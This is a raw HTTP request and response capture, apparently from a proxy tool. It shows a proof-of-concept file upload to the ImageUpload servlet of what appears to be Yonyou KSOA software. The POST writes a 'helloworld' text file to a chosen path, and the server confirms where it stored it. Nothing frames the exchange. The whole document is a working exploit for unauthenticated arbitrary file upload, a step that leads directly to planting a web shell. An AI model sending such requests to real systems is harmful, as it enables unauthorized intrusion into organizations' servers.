 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 POST /servlet/com.sksoft.bill.ImageUpload?filename=
helloyongyouKSOA.txt&filepath=/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
4 Content-Length: 10
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 helloworld
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type: text/xml;charset=GBK
6 Vary: Accept-Encoding
7 Date: Thu, 08 Jun 2023 01:02:59 GMT
8 Connection: close
9
10 <root>
/pictures/helloyongyouKSOA.txt
</root>